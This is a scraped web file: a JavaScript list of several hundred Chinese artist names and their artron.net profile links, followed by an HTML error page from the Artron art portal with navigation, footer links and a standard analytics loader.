	artlink[6573] = "https://artist.artron.net/artists15261";
	artname[6574] = "定盧张波";
	artlink[6574] = "https://artist.artron.net/artists15263";
	artname[6575] = "王二平";
	artlink[6575] = "https://artist.artron.net/artists15267";
	artname[6576] = "余春明";
	artlink[6576] = "https://artist.artron.net/artists15270";
	artname[6577] = "李方元";
	artlink[6577] = "https://lifangyuan.artron.net";
	artname[6578] = "侯万超";
	artlink[6578] = "http://houwanchao.artron.net";
	artname[6579] = "问石";
	artlink[6579] = "https://artist.artron.net/artists15274";
	artname[6580] = "胡秋声";
	artlink[6580] = "https://artist.artron.net/artists15273";
	artname[6581] = "丝路版画";
	artlink[6581] = "https://artist.artron.net/artists15275";
	artname[6582] = "尤德民";
	artlink[6582] = "http://youdemin.artron.net";
	artname[6583] = "戴星星";
	artlink[6583] = "https://artist.artron.net/artists15281";
	artname[6584] = "刘希明";
	artlink[6584] = "http://liuximing.artron.net";
	artname[6585] = "王传友";
	artlink[6585] = "https://wangchuanyou.artron.net";
	artname[6586] = "陈磊";
	artlink[6586] = "https://artist.artron.net/artists13995";
	artname[6587] = "段佳莉";
	artlink[6587] = "https://artist.artron.net/artists15299";
	artname[6588] = "王行";
	artlink[6588] = "https://artist.artron.net/artists15308";
	artname[6589] = "杨华奇";
	artlink[6589] = "https://artist.artron.net/artists15310";
	artname[6590] = "巴特尔·陈岭";
	artlink[6590] = "https://artist.artron.net/artists15323";
	artname[6591] = "冯国胜";
	artlink[6591] = "https://artist.artron.net/artists15325";
	artname[6592] = "吴冬梅";
	artlink[6592] = "https://artist.artron.net/artists15327";
	artname[6593] = "周扬";
	artlink[6593] = "https://artist.artron.net/artists15329";
	artname[6594] = "荆春玲";
	artlink[6594] = "https://artist.artron.net/artists15118";
	artname[6595] = "杨华";
	artlink[6595] = "https://artist.artron.net/artists13350";
	artname[6596] = "陈敏权";
	artlink[6596] = "https://artist.artron.net/artists15337";
	artname[6597] = "唐亮";
	artlink[6597] = "https://artist.artron.net/artists14152";
	artname[6598] = "吴田玉";
	artlink[6598] = "http://wutianyu.artron.net";
	artname[6599] = "张修武";
	artlink[6599] = "https://artist.artron.net/artists15326";
	artname[6600] = "高强";
	artlink[6600] = "https://artist.artron.net/artists15350";
	artname[6601] = "石维达";
	artlink[6601] = "https://artist.artron.net/artists15355";
	artname[6602] = "孔成";
	artlink[6602] = "https://artist.artron.net/artists15339";
	artname[6603] = "张涛";
	artlink[6603] = "https://artist.artron.net/artists13918";
	artname[6604] = "郑子豪";
	artlink[6604] = "https://artist.artron.net/artists11232";
	artname[6605] = "陶冶";
	artlink[6605] = "https://taoye.artron.net";
	artname[6606] = "刘天怜";
	artlink[6606] = "https://artist.artron.net/artists1078";
	artname[6607] = "马哲";
	artlink[6607] = "http://mazhe.artron.net";
	artname[6608] = "任明";
	artlink[6608] = "https://renming.artron.net";
	artname[6609] = "彭勇";
	artlink[6609] = "https://artist.artron.net/artists15346";
	artname[6610] = "江杰蕴";
	artlink[6610] = "https://artist.artron.net/artists15374";
	artname[6611] = "吕华";
	artlink[6611] = "https://artist.artron.net/artists4922";
	artname[6612] = "熙雯";
	artlink[6612] = "https://artist.artron.net/artists15405";
	artname[6613] = "罗雪春";
	artlink[6613] = "http://luoxuechun.artron.net";
	artname[6614] = "高帅";
	artlink[6614] = "https://artist.artron.net/artists15614";
	artname[6615] = "姚春第";
	artlink[6615] = "https://artist.artron.net/artists15569";
	artname[6616] = "李仲实";
	artlink[6616] = "https://artist.artron.net/artists15534";
	artname[6617] = "陈晟";
	artlink[6617] = "https://artist.artron.net/artists15599";
	artname[6618] = "任斯蒙";
	artlink[6618] = "https://artist.artron.net/artists15656";
	artname[6619] = "刘佩东";
	artlink[6619] = "https://artist.artron.net/artists15595";
	artname[6620] = "孙帝坤";
	artlink[6620] = "https://artist.artron.net/artists15662";
	artname[6621] = "陶幼熙";
	artlink[6621] = "https://artist.artron.net/artists13073";
	artname[6622] = "闫怡霏";
	artlink[6622] = "https://artist.artron.net/artists15669";
	artname[6623] = "田展齐";
	artlink[6623] = "https://artist.artron.net/artists15672";
	artname[6624] = "周文清";
	artlink[6624] = "https://artist.artron.net/artists15670";
	artname[6625] = "黄欣怡";
	artlink[6625] = "https://artist.artron.net/artists15673";
	artname[6626] = "高瑀阳";
	artlink[6626] = "https://artist.artron.net/artists15675";
	artname[6627] = "孙梓献";
	artlink[6627] = "https://artist.artron.net/artists9574";
	artname[6628] = "祝苇杭";
	artlink[6628] = "https://artist.artron.net/artists15676";
	artname[6629] = "何佳琦";
	artlink[6629] = "https://artist.artron.net/artists15674";
	artname[6630] = "刘其琛";
	artlink[6630] = "https://artist.artron.net/artists15680";
	artname[6631] = "凌俪文";
	artlink[6631] = "https://artist.artron.net/artists15689";
	artname[6632] = "顾善凯";
	artlink[6632] = "https://artist.artron.net/artists15686";
	artname[6633] = "王远丰";
	artlink[6633] = "https://artist.artron.net/artists15924";
	artname[6634] = "闫心悦";
	artlink[6634] = "https://artist.artron.net/artists15715";
	artname[6635] = "李向东";
	artlink[6635] = "https://artist.artron.net/artists15931";
	artname[6636] = "梁可人";
	artlink[6636] = "https://artist.artron.net/artists15601";
	artname[6637] = "谈志坚";
	artlink[6637] = "http://tanzhijian.artron.net";
	artname[6638] = "李海俊";
	artlink[6638] = "https://artist.artron.net/artists15966";
	artname[6639] = "吕金源";
	artlink[6639] = "https://artist.artron.net/artists15367";
	artname[6640] = "邹智勇";
	artlink[6640] = "https://artist.artron.net/artists12108";
	artname[6641] = "滕雨杉";
	artlink[6641] = "https://artist.artron.net/artists16063";
	artname[6642] = "邵雪莹";
	artlink[6642] = "https://artist.artron.net/artists16062";
	artname[6643] = "马玲虹";
	artlink[6643] = "https://artist.artron.net/artists15942";
	artname[6644] = "王雪之";
	artlink[6644] = "https://artist.artron.net/artists16081";
	artname[6645] = "李双雄";
	artlink[6645] = "https://artist.artron.net/artists16075";
	artname[6646] = "范崇赫";
	artlink[6646] = "https://artist.artron.net/artists15540";
	artname[6647] = "丁永升";
	artlink[6647] = "https://artist.artron.net/artists16082";
	artname[6648] = "张逸辰";
	artlink[6648] = "https://artist.artron.net/artists15528";
	artname[6649] = "朱根乐";
	artlink[6649] = "https://artist.artron.net/artists16084";
	artname[6650] = "秦烨";
	artlink[6650] = "http://qinye.artron.net";
	artname[6651] = "陈鹏";
	artlink[6651] = "https://artist.artron.net/artists16103";
	artname[6652] = "张健云";
	artlink[6652] = "https://artist.artron.net/artists16105";
	artname[6653] = "张剑";
	artlink[6653] = "https://artist.artron.net/artists11927";
	artname[6654] = "张昶";
	artlink[6654] = "https://artist.artron.net/artists16110";
	artname[6655] = "高天骄";
	artlink[6655] = "https://artist.artron.net/artists16107";
	artname[6656] = "徐子晖";
	artlink[6656] = "https://artist.artron.net/artists16102";
	artname[6657] = "郭海荣";
	artlink[6657] = "https://artist.artron.net/artists16116";
	artname[6658] = "王彬杰";
	artlink[6658] = "https://artist.artron.net/artists15498";
	artname[6659] = "马壮";
	artlink[6659] = "https://artist.artron.net/artists9073";
	artname[6660] = "李洪亮";
	artlink[6660] = "https://artist.artron.net/artists9355";
	artname[6661] = "李非";
	artlink[6661] = "https://artist.artron.net/artists16130";
	artname[6662] = "李芸姝";
	artlink[6662] = "https://artist.artron.net/artists15375";
	artname[6663] = "马程友";
	artlink[6663] = "https://artist.artron.net/artists16163";
	artname[6664] = "邱红叶";
	artlink[6664] = "https://artist.artron.net/artists16164";
	artname[6665] = "施泳圣";
	artlink[6665] = "https://artist.artron.net/artists16198";
	artname[6666] = "李昌宁";
	artlink[6666] = "https://artist.artron.net/artists16194";
	artname[6667] = "肖书文";
	artlink[6667] = "https://artist.artron.net/artists16172";
	artname[6668] = "杜雨飞";
	artlink[6668] = "https://artist.artron.net/artists11970";
	artname[6669] = "刘科宇";
	artlink[6669] = "https://artist.artron.net/artists15452";
	artname[6670] = "王哲";
	artlink[6670] = "https://artist.artron.net/artists15550";
	artname[6671] = "张石临";
	artlink[6671] = "https://artist.artron.net/artists16221";
	artname[6672] = "程思思";
	artlink[6672] = "https://artist.artron.net/artists12037";
	artname[6673] = "沙良晟";
	artlink[6673] = "https://artist.artron.net/artists16252";
	artname[6674] = "朱神光";
	artlink[6674] = "https://zhushenguang.artron.net";
	artname[6675] = "吕梁册";
	artlink[6675] = "https://artist.artron.net/artists16302";
	artname[6676] = "朱宇虹";
	artlink[6676] = "https://artist.artron.net/artists16291";
	artname[6677] = "章德明";
	artlink[6677] = "https://zhangdeming.artron.net";
	artname[6678] = "冯三鬼";
	artlink[6678] = "https://fengsangui.artron.net";
	artname[6679] = "周爽";
	artlink[6679] = "https://artist.artron.net/artists16998";
	artname[6680] = "王皓";
	artlink[6680] = "https://artist.artron.net/artists16891";
	artname[6681] = "鲁桔诵";
	artlink[6681] = "https://artist.artron.net/artists16922";
	artname[6682] = "权云云";
	artlink[6682] = "https://artist.artron.net/artists16683";
	artname[6683] = "杨匡宇";
	artlink[6683] = "https://artist.artron.net/artists16792";
	artname[6684] = "黄吴怀";
	artlink[6684] = "https://huangwuhuai.artron.net";
	artname[6685] = "万胜华";
	artlink[6685] = "https://artist.artron.net/artists17089";
	artname[6686] = "王蔚云";
	artlink[6686] = "https://artist.artron.net/artists16098";
	artname[6687] = "刘长静";
	artlink[6687] = "https://liuchangjing.artron.net";
	artname[6688] = "魏琳";
	artlink[6688] = "https://artist.artron.net/artists15406";
	artname[6689] = "郭梅";
	artlink[6689] = "http://guomei.artron.net";
	artname[6690] = "易武陶瓷艺术";
	artlink[6690] = "http://yiwuart.artron.net";
	artname[6691] = "杨航";
	artlink[6691] = "https://artist.artron.net/artists17145";
	artname[6692] = "王钰莹";
	artlink[6692] = "https://artist.artron.net/artists17191";
	artname[6693] = "文静";
	artlink[6693] = "https://artist.artron.net/artists17181";
	artname[6694] = "笠夫";
	artlink[6694] = "https://lifu.artron.net";
	artname[6695] = "彭玲";
	artlink[6695] = "http://pengling.artron.net";
	artname[6696] = "孙建成";
	artlink[6696] = "http://sunjiancheng.artron.net";
	artname[6697] = "张小兰";
	artlink[6697] = "http://zhangxiaolan.artron.net";
	artname[6698] = "许军朝";
	artlink[6698] = "https://artist.artron.net/artists17224";
	artname[6699] = "赵选";
	artlink[6699] = "https://artist.artron.net/artists17318";
	artname[6700] = "赵雨晴";
	artlink[6700] = "https://artist.artron.net/artists17322";
	artname[6701] = "张群";
	artlink[6701] = "http://zhangqun.artron.net";
	artname[6702] = "那维东";
	artlink[6702] = "https://naweidong.artron.net";
	artname[6703] = "李奇远";
	artlink[6703] = "https://artist.artron.net/artists17371";
	artname[6704] = "孙谦";
	artlink[6704] = "https://artist.artron.net/artists17353";
	artname[6705] = "徐建章";
	artlink[6705] = "http://xujianzhang.artron.net";
	artname[6706] = "叶继鹏";
	artlink[6706] = "http://yejipeng.artron.net";
	artname[6707] = "王涵";
	artlink[6707] = "http://wanghan.artron.net";
	artname[6708] = "于博";
	artlink[6708] = "http://yubo.artron.net";
	artname[6709] = "郑登桥";
	artlink[6709] = "https://zhengdengqiao.artron.net";
	artname[6710] = "陈中科";
	artlink[6710] = "http://chenzhongke.artron.net";
	artname[6711] = "祝铭";
	artlink[6711] = "https://artist.artron.net/artists17393";
	artname[6712] = "黄云";
	artlink[6712] = "https://huangyun.artron.net";
	artname[6713] = "赵国";
	artlink[6713] = "https://zhaoguo.artron.net";
	artname[6714] = "王旭明";
	artlink[6714] = "http://wangxuming.artron.net";
	artname[6715] = "周艺文";
	artlink[6715] = "http://zhouyiwen.artron.net";
	artname[6716] = "叶玉力";
	artlink[6716] = "https://artist.artron.net/artists17421";
	artname[6717] = "王岩";
	artlink[6717] = "http://wangyanart.artron.net";
	artname[6718] = "高峰";
	artlink[6718] = "https://gaofeng.artron.net";
	artname[6719] = "吕良军";
	artlink[6719] = "https://artist.artron.net/artists17429";
	artname[6720] = "郭赋林";
	artlink[6720] = "https://artist.artron.net/artists17427";
	artname[6721] = "吴辉";
	artlink[6721] = "https://wuhui.artron.net";
	artname[6722] = "傅爱国";
	artlink[6722] = "http://fuaiguo.artron.net";
	artname[6723] = "刘钢";
	artlink[6723] = "https://artist.artron.net/artists17436";
	artname[6724] = "高帅";
	artlink[6724] = "https://artist.artron.net/artists17435";
	artname[6725] = "李京焕";
	artlink[6725] = "http://lijinghuan.artron.net";
	artname[6726] = "林永松";
	artlink[6726] = "https://linyongsong.artron.net";
	artname[6727] = "司徒锦璇";
	artlink[6727] = "https://situjinxuan.artron.net";
	artname[6728] = "张野天";
	artlink[6728] = "https://zhangyetian.artron.net";
	artname[6729] = "曲建";
	artlink[6729] = "http://qujian.artron.net";
	artname[6730] = "梁小懿";
	artlink[6730] = "https://artist.artron.net/artists17501";
	artname[6731] = "张跃玫";
	artlink[6731] = "https://artist.artron.net/artists17512";
	artname[6732] = "冯培利";
	artlink[6732] = "https://artist.artron.net/artists17513";
	artname[6733] = "徐伟";
	artlink[6733] = "https://artist.artron.net/artists17514";
	artname[6734] = "吴苗";
	artlink[6734] = "https://artist.artron.net/artists17515";
	artname[6735] = "吴学根";
	artlink[6735] = "https://artist.artron.net/artists17516";
	artname[6736] = "于建华";
	artlink[6736] = "https://artist.artron.net/artists17517";
	artname[6737] = "张西华";
	artlink[6737] = "https://artist.artron.net/artists17518";
	artname[6738] = "张俊伟";
	artlink[6738] = "https://artist.artron.net/artists17519";
	artname[6739] = "任红霞";
	artlink[6739] = "https://artist.artron.net/artists17520";
	artname[6740] = "李木子";
	artlink[6740] = "https://artist.artron.net/artists17521";
	artname[6741] = "袁文魁";
	artlink[6741] = "https://artist.artron.net/artists17524";
	artname[6742] = "张立涛";
	artlink[6742] = "https://artist.artron.net/artists17525";
	artname[6743] = "姜志良";
	artlink[6743] = "https://artist.artron.net/artists17526";
	artname[6744] = "王莲";
	artlink[6744] = "https://artist.artron.net/artists17527";
	artname[6745] = "李建军";
	artlink[6745] = "https://artist.artron.net/artists17529";
	artname[6746] = "赵庆平";
	artlink[6746] = "https://artist.artron.net/artists17530";
	artname[6747] = "郑海娥";
	artlink[6747] = "https://artist.artron.net/artists17531";
	artname[6748] = "李丽丽";
	artlink[6748] = "https://artist.artron.net/artists17532";
	artname[6749] = "王冉";
	artlink[6749] = "https://artist.artron.net/artists17533";
	artname[6750] = "杨冬梅";
	artlink[6750] = "https://artist.artron.net/artists17534";
	artname[6751] = "姚培珠";
	artlink[6751] = "https://artist.artron.net/artists17536";
	artname[6752] = "闫峰";
	artlink[6752] = "https://artist.artron.net/artists17537";
	artname[6753] = "朱友明";
	artlink[6753] = "https://artist.artron.net/artists17538";
	artname[6754] = "韦明";
	artlink[6754] = "https://artist.artron.net/artists17539";
	artname[6755] = "陶古";
	artlink[6755] = "https://artist.artron.net/artists17523";
	artname[6756] = "马晓洁";
	artlink[6756] = "https://artist.artron.net/artists17528";
	artname[6757] = "于波";
	artlink[6757] = "https://artist.artron.net/artists17522";
	artname[6758] = "文廣";
	artlink[6758] = "http://wenguang.artron.net";
	artname[6759] = "傅宝民（付保民）";
	artlink[6759] = "http://fubaomin.artron.net";
	artname[6760] = "沈青（潘培芳）";
	artlink[6760] = "https://shenqing.artron.net";
	artname[6761] = "宋伯军";
	artlink[6761] = "https://songbojun.artron.net";
	artname[6762] = "杜利军";
	artlink[6762] = "https://artist.artron.net/artists17596";
	artname[6763] = "张榕山";
	artlink[6763] = "https://zhangrongshan.artron.net";
	artname[6764] = "任哲";
	artlink[6764] = "http://renzhe.artron.net";
	artname[6765] = "龎铫";
	artlink[6765] = "http://pangyao.artron.net";
	artname[6766] = "王小双";
	artlink[6766] = "https://artist.artron.net/artists17607";
	artname[6767] = "高岩";
	artlink[6767] = "https://gaoyan.artron.net";
	artname[6768] = "田立";
	artlink[6768] = "https://artist.artron.net/artists17613";
	artname[6769] = "孙本见";
	artlink[6769] = "https://artist.artron.net/artists17614";
	artname[6770] = "沈涛";
	artlink[6770] = "https://artist.artron.net/artists17615";
	artname[6771] = "陆菡";
	artlink[6771] = "https://artist.artron.net/artists17616";
	artname[6772] = "黄道云";
	artlink[6772] = "https://artist.artron.net/artists17617";
	artname[6773] = "滑皆";
	artlink[6773] = "https://artist.artron.net/artists17618";
	artname[6774] = "孙清峰";
	artlink[6774] = "https://artist.artron.net/artists17619";
	artname[6775] = "王安昌";
	artlink[6775] = "https://artist.artron.net/artists17620";
	artname[6776] = "严永明";
	artlink[6776] = "https://artist.artron.net/artists17621";
	artname[6777] = "莫雨辰";
	artlink[6777] = "https://moyuchen.artron.net";
	artname[6778] = "李秀平";
	artlink[6778] = "https://artist.artron.net/artists17612";
	artname[6779] = "刘云川";
	artlink[6779] = "https://artist.artron.net/artists17622";
	artname[6780] = "刘福";
	artlink[6780] = "http://liufu.artron.net";
	artname[6781] = "黎冰颖";
	artlink[6781] = "https://libingying.artron.net";
	artname[6782] = "叶尚青";
	artlink[6782] = "https://yeshangqing.artron.net";
	artname[6783] = "田栗（田立）";
	artlink[6783] = "https://artist.artron.net/artists17634";
	artname[6784] = "世青山明";
	artlink[6784] = "https://artist.artron.net/artists17611";
	artname[6785] = "彭文斌";
	artlink[6785] = "https://artist.artron.net/artists17756";
	artname[6786] = "王时";
	artlink[6786] = "https://artist.artron.net/artists17610";
	artname[6787] = "赵金玉";
	artlink[6787] = "https://zhaojinyu.artron.net";
	artname[6788] = "王白石";
	artlink[6788] = "https://artist.artron.net/artists18015";
	artname[6789] = "王奇志";
	artlink[6789] = "https://wangqizhi.artron.net";
	artname[6790] = "梁兵";
	artlink[6790] = "https://artist.artron.net/artists17761";
	artname[6791] = "唐晓丽";
	artlink[6791] = "https://tangxiaoli.artron.net";
	artname[6792] = "雪山静岩博士";
	artlink[6792] = "http://xueshanjingyan.artron.net";
	artname[6793] = "陈三石";
	artlink[6793] = "https://chensanshi.artron.net";
	artname[6794] = "唐廷强";
	artlink[6794] = "https://tangtingqiang.artron.net";
	artname[6795] = "宋明昊";
	artlink[6795] = "https://artist.artron.net/artists16751";
	artname[6796] = "王驰";
	artlink[6796] = "https://artist.artron.net/artists18272";
	artname[6797] = "韦冬";
	artlink[6797] = "https://artist.artron.net/artists18282";
	artname[6798] = "邓初夏";
	artlink[6798] = "https://artist.artron.net/artists18304";
	artname[6799] = "杨昌刚";
	artlink[6799] = "https://artist.artron.net/artists18315";
	artname[6800] = "刘建平";
	artlink[6800] = "https://artist.artron.net/artists18322";
	artname[6801] = "尹力";
	artlink[6801] = "http://yinli.artron.net";
	artname[6802] = "牛连和";
	artlink[6802] = "https://artist.artron.net/artists18320";
	artname[6803] = "王亚";
	artlink[6803] = "https://artist.artron.net/artists18276";
	artname[6804] = "张郎郎";
	artlink[6804] = "https://zhanglanglang.artron.net";
	artname[6805] = "于仁祝";
	artlink[6805] = "https://yurenzhu.artron.net";
	artname[6806] = "泰曼";
	artlink[6806] = "https://artist.artron.net/artists18416";
	artname[6807] = "丁香阳";
	artlink[6807] = "https://dingxiangyang.artron.net";
	artname[6808] = "迟鸿罡";
	artlink[6808] = "https://artist.artron.net/artists22668";
	artname[6809] = "韦国生";
	artlink[6809] = "https://artist.artron.net/artists21476";
	artname[6810] = "薛康";
	artlink[6810] = "https://artist.artron.net/artists22573";
	artname[6811] = "梁启忠";
	artlink[6811] = "https://artist.artron.net/artists19447";
	artname[6812] = "毕志勇";
	artlink[6812] = "https://artist.artron.net/artists19697";
	artname[6813] = "叶成舟";
	artlink[6813] = "https://artist.artron.net/artists22698";
	artname[6814] = "柯桐枝";
	artlink[6814] = "https://artist.artron.net/artists22763";
	artname[6815] = "蔡茂友";
	artlink[6815] = "https://caimaoyou.artron.net";
	artname[6816] = "于洪江";
	artlink[6816] = "https://artist.artron.net/artists22394";
	artname[6817] = "张薇";
	artlink[6817] = "http://zhangweiart.artron.net";
	artname[6818] = "益行";
	artlink[6818] = "http://yickhang.artron.net";
	artname[6819] = "周蕴华";
	artlink[6819] = "https://artist.artron.net/artists23021";
	artname[6820] = "翁志承";
	artlink[6820] = "https://artist.artron.net/artists22888";
	artname[6821] = "张志伟";
	artlink[6821] = "http://zhangzhiwei.artron.net";
	artname[6822] = "吴健（李墨）";
	artlink[6822] = "https://artist.artron.net/artists23043";
	artname[6823] = "周章科";
	artlink[6823] = "https://zhouzhangke.artron.net";
	artname[6824] = "孙国康";
	artlink[6824] = "https://sunguokang.artron.net";
	artname[6825] = "李采姣";
	artlink[6825] = "https://licaijiao.artron.net";
	artname[6826] = "肖迪";
	artlink[6826] = "https://xiaodi.artron.net";
	artname[6827] = "杨晓霖";
	artlink[6827] = "https://yangxiaolin.artron.net";
	artname[6828] = "施馨予";
	artlink[6828] = "https://Shixinyu.artron.net";
	artname[6829] = "孙江宁";
	artlink[6829] = "https://sunjiangning.artron.net";
	artname[6830] = "薛磊";
	artlink[6830] = "https://xuelei.artron.net";
	artname[6831] = "曹易";
	artlink[6831] = "https://caoyi01.artron.net";
	artname[6832] = "白小白(白鹏)";
	artlink[6832] = "https://baixiaobai.artron.net";
	artname[6833] = "吴昆";
	artlink[6833] = "https://wukun.artron.net";
	artname[6834] = "黄凌云";
	artlink[6834] = "https://huanglingyun.artron.net";
	artname[6835] = "吴蒙";
	artlink[6835] = "https://wumeng.artron.net";
	artname[6836] = "紫云（曹利辉）";
	artlink[6836] = "https://caolihui.artron.net";
	artname[6837] = "于立学";
	artlink[6837] = "https://yulixue.artron.net";
	artname[6838] = "和芝圃";
	artlink[6838] = "https://hezhipu.artron.net";
	artname[6839] = "王珠珠";
	artlink[6839] = "https://Wangzhuzhu.artron.net";
	artname[6840] = "贺鹏飞";
	artlink[6840] = "https://hepengfei.artron.net";
	artname[6841] = "李学仁";
	artlink[6841] = "https://lixueren.artron.net";
	artname[6842] = "铁心";
	artlink[6842] = "https://tiexin.artron.net";
	artname[6843] = "张媛媛";
	artlink[6843] = "https://zhangyuanyuan.artron.net";
	artname[6844] = "景丽莉";
	artlink[6844] = "https://jinglili.artron.net";
	artname[6845] = "高师";
	artlink[6845] = "https://gaoshi.artron.net";
	artname[6846] = "柳青";
	artlink[6846] = "https://Liuqing.artron.net";
	artname[6847] = "叶星生";
	artlink[6847] = "https://yexingsheng.artron.net";
	artname[6848] = "叶宇轩";
	artlink[6848] = "https://Yeyuxuan.artron.net";
	artname[6849] = "张仲平";
	artlink[6849] = "https://zhangzhongpingart.artron.net";
	artname[6850] = "胡东风";
	artlink[6850] = "https://hudongfeng.artron.net";
	artname[6851] = "郑奎飞";
	artlink[6851] = "https://Zhengkuifei.artron.net";
	artname[6852] = "昌丽";
	artlink[6852] = "https://yinlichen.artron.net";
	artname[6853] = "秦依依";
	artlink[6853] = "https://Qinyiyi.artron.net";
	artname[6854] = "叶锦添";
	artlink[6854] = "https://timyip.artron.net";
	artname[6855] = "孙博文";
	artlink[6855] = "https://sunbowen.artron.net";
	artname[6856] = "章藻藻";
	artlink[6856] = "https://zhangzaozao.artron.net";
	artname[6857] = "孙斐";
	artlink[6857] = "https://sunfei.artron.net";
	artname[6858] = "杜镇杰";
	artlink[6858] = "https://duzhenjie.artron.net";
	artname[6859] = "强光浩";
	artlink[6859] = "https://qiangguanghao.artron.net";
	artname[6860] = "于莲";
	artlink[6860] = "https://yulian.artron.net";
	artname[6861] = "钟绍琳";
	artlink[6861] = "https://zhongshaolin.artron.net";
	artname[6862] = "金纳";
	artlink[6862] = "https://jinna.artron.net";
	artname[6863] = "朱祖国";
	artlink[6863] = "https://zhuzuguo.artron.net";
	artname[6864] = "孟晓峰";
	artlink[6864] = "https://mengxiaofeng.artron.net";

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/getContentParticipleSplit.php
body_size: 2922
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>雅昌艺术网-中国第一艺术门户网站</title>
<meta name="keywords" content="雅昌艺术网,艺术门户网站,美术资讯,新闻,收藏,拍卖,展览,书画,雕塑,摄影,艺品,古玩,古董,瓷器,玉器,藏品,收藏家,艺术家,艺术图书,古典艺术,当代艺术,工艺美术,视频,评论,人物,指数,院校,机构,期刊,博客,论坛,交易,艺术搜索引擎">



<meta name="description" content="雅昌艺术网是全世界知名的中国艺术品门户专业网站,定位于全艺术主流新媒体,是雅昌《中国艺术品数据库》的重要应用平台,中国最大的艺术品收藏投资者之间的交易交流平台">

<style type="text/css">
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,legend,input,textarea,p,blockquote,th,td,a  {  margin:0; padding:0;  } 
body  {  font:12px "宋体"; color:#333;  }
ol,ul  {  list-style:none;  } 
.clear  {  display:block; clear:both; height:0; line-height:0; font-size:0;  }
.clearfix  {  zoom:1; overflow:hidden;}
.clearfix:after  {  content:'\20';display:block; height:0; font-size:0px; line-height:0px; clear:both; visibility:hidden;  }
a{ text-decoration:none;}
/* 基本 */
body *  {  word-break:break-all; }
body {  font-size:12px; font-family:"宋体"; word-break:break-all;  }
body,div,p,ul,ol,dl,li,dt,dd,form,input,h1,h2,h3,h4,h5,h6,table,cite {  padding:0px; margin:0px;  }
table {  margin:auto; }
h1,h2,h3,h4,h5,h6 {  font-family:"宋体"; font-size:14px;}
img { border:0px; vertical-align:middle; }
/*nav*/
.meauNew_960{ width:960px; margin:0 auto; white-space:nowrap; padding:8px 0; background:#E4E4E4; margin:0 auto;}
.meauNew_960 a{ background: url(https://news.artron.net/images/shuline.gif) no-repeat  right center; padding:0 23px; font-family:Arial, Helvetica, sans-serif,'宋体'; color:#000; line-height:1.7em;}
.meauNew_960 a.mnone{ padding-left:0px;}
.meauNew_960 a.mnoner{background:none;}
.knav{ background:#e4e4e4; width:100%; height:60px;}
.cbg{ background:url(https://www.artron.net/404/images/cbg.jpg) no-repeat; width:729px; height:590px; position:relative; margin:0 auto;}
.cbg_01{ position:absolute; top:303px; left:439px; font-size:16px;}
a.blue{ text-decoration:underline; color:#013a91;}
.cbg_02{ position:absolute; bottom:235px; left:439px; font-size:16px;}
.footer{ width:729px; margin:10px auto;}
.footer .footer-con { color:#c0c0c0; text-align:center; line-height:30px; }
.footer .footer-con a { color:#898989; }
.footer .footer-copy { margin-top:15px;color:#898989; text-align:center; }
.footer .footer-copy a { color:#898989; }
</style>
</head>

<body>
<div class="knav">
<div class="meauNew_960 clearfix"><a target="_blank" href="http://www.artron.net">首页</a><a target="_blank" href="http://news.artron.net">新闻</a><a target="_blank" href="http://comment.artron.net/">评论</a><a target="_blank" href="http://auction.artron.net/">拍卖收藏</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://contemporary.artron.net/">当代艺术</a><a target="_blank" href="http://blog.artron.net/">博客</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="http://ebook.artron.net/">图书网</a><a target="_blank" href="http://huadong.artron.net/">华东站</a><a target="_blank" href="http://aac.artron.net/topic/2011/" class="mnoner">艺术中国</a><br>
<a target="_blank" href="http://artso.artron.net/">艺搜</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://artist.artron.net/">艺术家网</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://shuhua.artron.net/">书画</a><a target="_blank" href="http://azone.artron.net/">艺客空间</a><a target="_blank" href="http://bbs.artron.net/">论坛</a><a target="_blank" href="http://index.artron.net/">雅昌指数</a><a target="_blank" href="http://guangdong.artron.net/">华南站</a><a target="_blank" href="http://en.artron.net/" class="mnoner">English</a>
</div>
</div>
<div class="cbg">
	<div class="cbg_01">或许，您想返回<a href="http://www.artron.net" target="_blank" class="blue">首页</a></div>
    <div class="cbg_02">或许，点击这里<a href="http://artso.artron.net/" target="_blank" class="blue">搜索您感兴趣的内容</a></div>
</div>
<div class="footer">
<div class="footer-con">
      <a class="cGray" target="_blank" href="http://www.artron.net/aboutus/aboutus.php">关于我们</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/ad/adjiage.php">广告业务</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/job.php">人才招聘</a> -
      <a target="_blank" href="http://news.artron.net/morenews.php?column_id=119">雅昌动态</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/adress.php">联系我们</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/member/book.php">客户投诉</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/copyright.php">版权说明</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/mzsm.php">免责声明</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/privacy.php">隐私权保护</a> -
      <a target="_blank" href="http://www.artron.net/link.html">友情链接</a> <br>
      <a target="_blank" href="http://www.artron.com.cn">雅昌集团</a>
      <a target="_blank" href="http://www.artron.net/aboutus/adviser.php">雅昌专家顾问</a>
      <a target="_blank" href="http://www.artron.net/aboutus/law.php">雅昌法律顾问</a>
    </div>
    <div class="footer-copy">
      Copyright Reserved 2000-2016 雅昌艺术网   版权所有<br>
     
    </div>
    
    
  </div>
<!--统计代码-->
<script type='text/javascript'>
    var _vds = _vds || [];
    window._vds = _vds;
    (function(){
        _vds.push(['setAccountId', '276fdc71b3c353173f111df9361be1bb']);
        (function() {
            var vds = document.createElement('script');
            vds.type='text/javascript';
            vds.async = true;
            vds.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'dn-growing.qbox.me/vds.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(vds, s);
        })();
    })();
</script>
<script type="text/javascript">
